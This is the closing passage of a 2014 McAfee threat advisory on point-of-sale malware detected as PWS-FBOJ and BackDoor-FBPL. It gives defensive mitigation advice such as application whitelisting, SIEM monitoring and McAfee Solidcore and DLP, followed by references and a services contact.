

## <span id="page-7-0"></span>**Mitigation**

Mitigating the threat at multiple levels like file, registry, and URL could be achieved at various layers of McAfee products. Browse the product guides available [here](https://mysupport.mcafee.com/Eservice/ProductDocuments.aspx?) to mitigate the threats based on the behavior described in the [Characteristics and symptoms](#page-1-0) section.

NOTE: Typical use of this malware (these tools) will be targeted. The adversaries will actively attempt to evade AV detection where possible. It is critical to apply countermeasures outside the typical AV scanning procedures. Application Control/Whitelisting will be extremely successful in blocking/inhibiting these tools. In addition, network monitoring and controls (real-time monitoring and intelligent analytics of SIEM data) will allow for victims to know exactly what malicious behaviors are occurring in their environment at the time of compromise, and where the artifacts/indicators are.



Other McAfee solutions that may assist in mitigating exposure to this threat include [McAfee Solidcore](https://kb.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT_DOCUMENTATION/23000/PD23362/en_US/MFE_SO_EX_WIN_PG_5_1.pdf) and [McAfee DLP](http://www.mcafee.com/us/products/data-protection/index.aspx)

### <span id="page-8-0"></span>**References**

- PWS-FBOJ <http://www.mcafee.com/threat-intelligence/malware/default.aspx?id=5741583>
- BackDoor-FBPL <http://www.mcafee.com/threat-intelligence/malware/default.aspx?id=5717726>
- Report:<http://www.isightpartners.com/2014/01/kaptoxa-pos-report-faq/>
- [McAfee Solidcore](https://kb.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT_DOCUMENTATION/23000/PD23362/en_US/MFE_SO_EX_WIN_PG_5_1.pdf)
- [McAfee DLP](http://www.mcafee.com/us/products/data-protection/index.aspx)

## <span id="page-8-1"></span>**Getting Help from the McAfee Foundstone Services team**

This document is intended to provide a summary of current intelligence and best practices to ensure the highest level of protection from your McAfee security solution. The McAfee Foundstone Services team offers a full range of strategic and technical consulting services that can further help to ensure you identify security risk and build effective solutions to remediate security vulnerabilities.

You can reach them here:<https://secure.mcafee.com/apps/services/services-contact.aspx>

© 2014 McAfee, Inc. All rights reserved.